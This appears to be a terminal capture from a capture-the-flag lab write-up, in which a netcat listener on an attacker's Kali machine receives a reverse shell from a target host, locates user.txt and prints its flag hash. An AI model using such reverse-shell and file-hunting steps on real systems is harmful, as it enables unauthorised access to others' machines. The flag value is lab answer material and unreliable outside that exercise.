 ┌──(bat㉿kali)-[~/blob-root]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.196.54] from (UNKNOWN) [10.112.155.51] 58328
bash: no job control in this shell
[jacob@jacobtheboss /]$ find / -name user.txt 2>/dev/null
find / -name user.txt 2>/dev/null
/home/jacob/user.txt
[jacob@jacobtheboss /]$ cat /home/jacob/user.txt
cat /home/jacob/user.txt
f4d491f280de360cc49e26ca1587cbcc
[jacob@jacobtheboss /]$